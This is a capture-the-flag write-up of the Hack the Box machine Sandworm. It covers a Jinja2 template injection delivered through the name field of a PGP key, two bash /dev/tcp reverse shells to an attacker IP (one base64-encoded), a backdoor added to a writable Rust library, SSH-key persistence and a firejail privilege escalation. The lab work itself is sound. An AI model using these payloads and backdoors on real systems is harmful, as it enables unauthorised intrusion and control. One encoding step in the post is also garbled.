
Hack the Box - Sandworm
Posted on April 29, 2023 • 6 minutes • 1229 words
Welcome back! Today we’re going to be going over the Hack the Box machine Sandworm. This is listed as a medium Linux machine. I wonder if it has any relation to the Sandworm that shook the world… hmmm.
Let’s start with a rustscan as normal.
Results:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)

80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://ssa.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
443/tcp open ssl syn-ack
|_http-title: 400 The plain HTTP request was sent to HTTPS port
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
This is fun, we have a port 80 and a port 443 showing on the server. It also shows that our port 80 request was redirected to 443. Let’s see what’s being hosted on the ports. Right off the bat, when we try to browse to port 80 we get Burpsuite telling us that it cannot resolve ssa.htb. The request also shows a 301 error with a redirect.

So we’ll add ssa.htb to our hostfile and reload the page. Once we do that we are reloaded to the Secret Spy Agency page. Browsing around the site we see that it’s built on Flask. We also see there’s a place for us to supply an encrypted message. There is also a documentation / guide page listed below that on how to use PGP Encryption. We also see a user listed here too - Atlas@ssa.htb. After some tinkering, we see that the verify function seems to simply split out a console output.
The key here is to remember what this is built on - Flask and we very well could leverage something like SSTI to break this in our favor. So to test that theory we create a secret message with a basic SSTI within it.
Let’s start with begning, first we need to make a PGP Key.
Command:
gpg --gen-key
Filling out the appropriate info.
Then, we want to export our key.
Command:
gpg --armor --export bobbillyby@kindy.au > public_key.asc
Now, we can create a ‘message’ to verify in the verification tool.
Command:
echo "{{7*'7'}} >> message.msg"
Then we sign the message.
Command:
gpg --clear-sign --output signed_msg.asc message.msg
Now, we can cat the signed_msg.asc. This is the content we paste into the verification function on ssa.htb. So it did verify the message but did not result in an SSTI. However, this is not the only field we can test against.

We can test against the fields IN THE KEY as well. So we repeat the process a few times until we find something that might hit. Now in this case when I set the name value in the key as {{7*'7'}} we see an error 500 come back in burpsuite. Now this could be a breakable field. We’ll try another basic injection from [Payload All The Things](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server
Side Template Injection#jinja2)
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
This time, we did get some info back! We see that it spit out our OS command results!

NOTE: I put together a pair of scripts to help with the testing process:
rm signed_msg.msg && rm public_key.asc
gpg --armor --export test@test.com > public_key.asc
gpg --clear-sign --output signed_msg.msg message.txt
and
for i in `gpg --with-colons --fingerprint | grep "^fpr" | cut -d: -f10`; do gpg --batch --delete-secret-keys "$i" ; done
for i in `gpg --with-colons --fingerprint | grep "^fpr" | cut -d: -f10`; do gpg --batch --delete-keys "$i" ; done
echo "Listing Keys..."
gpg --list-keys
gpg --gen-key
This helped a ton in the testing. Now, into crafting the reverse shell.
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/10.10.14.2/6969 0>&1"').read() }}
Now, this time when we go to create the key, we are told we can’t have > or < in the name… I feel like I knew that. Easy fix, let’s base64 encode this command and then decode it!
Command:
echo "bash -i >& /dev/tcp/10.10.14.2/6969 0>&1" | base64
Orrrr you can use a tool to encode it.
Now make sure we have our netcat listener running on our port of choice as well. Now, we need to tell the server to decode and run the contents of the encoded command. Our final command or ‘real name’, looks like this:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "e3sgc2VsZi5fX2luaXRfXy5fX2dsb2JhbHNfXy5fX2J1aWx0aW5zX18uX19pbXBvcnRfXygnb3MnKS5wb3BlbignYmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yLzY5NjkgMD4mMSInKS5yZWFkKCkgfX0=" | base64 -d | bash').read() }}
We then repeat all the steps above, again. Then use the verify function to catch the shell!

We have a shell! However, we don’t have the flag yet. We need to look for a way to jump out of the Atlas user into silentobserver. As we look around and try things as the user, we don’t have access to some normal commands like wget, curl, sudo and others. So we’re manually enumerating for now. Looking around in the home directory for the user we see a .config directory.

As we dig deaper into the directory, we finally come across admin.json.


Here we have a username and password as well as a session token! Sure enough, these credentials work for the SSH protocol!
So now we copy over some enumeration tools like linpeas and pspy64 and see what we can find. After sifting through the results, there are somethings that stick out, especially the /usr/local/bin/firejail binary.

Some Googling around finds us this intestesting explolit
. Now this exploit needs to be run as Atlas and not silentobserver. So we copy this the file over to /tmp/exploit.py and run it as Atlas. Turns out Atlas cannot read anything in that location. After trying a few methods, we aren’t able to get Atlas to read the file in any location via the webshell we obtained. Back to the drawing board. As we resift back through the linpeas data, we see the other application with the SUID bit set - tipnet. Digging into this file and location, we see that the tipnet.d file has lib.rs and main.rs listed. We cross reference the files against our linpeas data and see that lib.rs is a group writable file.

Since this is groupw writable, we’ll just sneak in our own backdoor into this file and run the main binary and it should trigger that back door! First we need to get a standard connection back to our system, so for this we can use the standard Rust documentation to append our reverse shell call.

Now we’ll use the second part of this example.
let output = Command::new("bash")
    .args("-c")
    .args("bash -i >& /dev/tcp/10.10.14.2/7070 0>&1")
    .output()
    .expect("failed to execute process")

Next we’ll simply paste this into our lib.rs under the log function. Make sure our nc listern is running and we get a connection back!
Now, we have a connection as Atlas that has more priviledges. I tried to run the above exploit but it crashed our connection session, so in order to maintain some persistance, we need to add our local id_rsa.pub key to the Atlas user authorized_key file.
Command:
echo "YOUR SSH PUB KEY FILE" >> authorized_keys

Then we can make a basic SSH connection as Atlas.
Command:
ssh atlas@ssa.htb
Now we can try to re-run our exploit.

Perfect! Now let’s open another SSH session and see if we can get to root.

There we have it, our root.txt flag! This was a fun one, I would say on the ‘harder’ side of medium given the amount that can go wrong with the rust code snippets.